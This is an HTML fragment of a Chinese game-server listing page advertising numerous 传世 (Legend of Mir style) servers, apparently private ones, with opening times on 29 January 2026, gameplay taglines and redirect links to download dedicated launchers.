<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">100%防盛大名扬传世(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色玩法、免费到顶、元神融合、自动回收、拾取-一切皆有可能</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">１.９海底仿盛大(有神)</a></dd><dd class="c2"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-全屏拾取-自动回收-回馈靠打-顶级全爆-人气火爆-绝对长久--</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003落霞神武-有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>- 复古神武-回馈可打-装备好打-极品+7-全新玩法-三职平衡-</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">-2003休闲神武首区-</a></dd><dd class="c2"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-简单而不简单.没有气氛组.人气火爆.公平公正.绝对长久--</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">武林蟠龙元神</a></dd><dd class="c2"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>打怪升级·全屏拾取·50永久别墅·免费回馈·三职平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古神武(怀旧金币)</a></dd><dd class="c2"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古·神武顶级·散人天堂·100顶赞无暗坑</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">好快的刀</a></dd><dd class="c2"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>你见过这么厉害的快刀吗？还不进游戏体验一把？</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家无限刀</span></dd><dd class="c7"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑破苍穹·新服</a></dd><dd class="c2"><a href="/go.html?u=http://s06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>简单粗暴　　上线就是干</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://s06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝尊血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战狂·法怒·道毒·简单耐玩·装备全靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九黎之影·武侠</a></dd><dd class="c2"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　武侠世界　·　绝世秘籍　·　超强内功　·　称霸武林　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">.红爵大极品.</a></dd><dd class="c2"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家0-255极品属性，逆袭一切正常属性，不走寻常路</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家新版微变</span></dd><dd class="c7"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝王微变</a></dd><dd class="c2"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无激情·不兄弟·上线就是干·装备别人爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">麒麟·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色自编·经典血煞·三职平衡·战狂·法怒·道毒·经典·散人逆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大漠孤烟(首区)</a></dd><dd class="c2"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家迷失·千件首爆·自动回收·自动拾取·自动穿戴</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州正道录(专属复古)</a></dd><dd class="c2"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业，双极品系统，装备极品，落星极品，千变万化！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色专属复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">月影血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>狂暴战士·剧毒道士·超快狂龙·简单粗暴·PK超爽</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">New·给力大极品·New</a></dd><dd class="c2"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>史诗之作,好玩轻松,PK打宝激情,简单又暴力,人人可毕业</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色中变</span></dd><dd class="c7"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火英雄(融合元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>首家打造，兄弟快来，这是我玩过各职业都很猛的游戏！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">封魔传(极品鉴定)</a></dd><dd class="c2"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家全新三职微变，特色鉴定，玩法新颖，长久稳定，激情耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怀旧神武2003</a></dd><dd class="c2"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>.             复古０３神武，耐玩金币版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色金币神武</span></dd><dd class="c7"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">金币神武(纯金币第二季)</a></dd><dd class="c2"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003超前玩法，进服超值体验，金币是唯一货币，小极品满地爆！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">霸者神武(全新2003)</a></dd><dd class="c2"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正的2003散人养老玩法，简单易懂，职业平衡，持久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天启黑暗(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正三职业平衡，71满级，简单易懂，持久耐玩，圣天顶级</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">传世霸业 · 老字号海底</a></dd><dd class="c2"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１００%仿盛大·四年老品牌·元宝好爆 · 三职平衡 · 超耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">100%防盛大名扬传世(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色玩法、免费到顶、元神融合、自动回收、拾取-一切皆有可能</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">１.９海底仿盛大(有神)</a></dd><dd class="c2"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-全屏拾取-自动回收-回馈靠打-顶级全爆-人气火爆-绝对长久--</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003落霞神武-有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>- 复古神武-回馈可打-装备好打-极品+7-全新玩法-三职平衡-</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">-2003休闲神武首区-</a></dd><dd class="c2"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-简单而不简单.没有气氛组.人气火爆.公平公正.绝对长久--</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">武林蟠龙元神</a></dd><dd class="c2"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>打怪升级·全屏拾取·50永久别墅·免费回馈·三职平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古神武(怀旧金币)</a></dd><dd class="c2"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古·神武顶级·散人天堂·100顶赞无暗坑</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怒火血煞·新版首区</a></dd><dd class="c2"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业都牛逼　可白女票　无坑无低消　长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">宠物鉴定[重置版]</a></dd><dd class="c2"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典耐玩  拾取鉴定  特色玩法  充值乱爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>低消费大激情</span></dd><dd class="c7"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">（ 黑暗地狱 ）·圣天顶级</a></dd><dd class="c2"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>货币全出·散人打琻·到顶·三职业平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天罡血煞·三职业</a></dd><dd class="c2"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战士烈火带破杀　　法师狂龙带弹射　　　道士骷髅带烈火</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
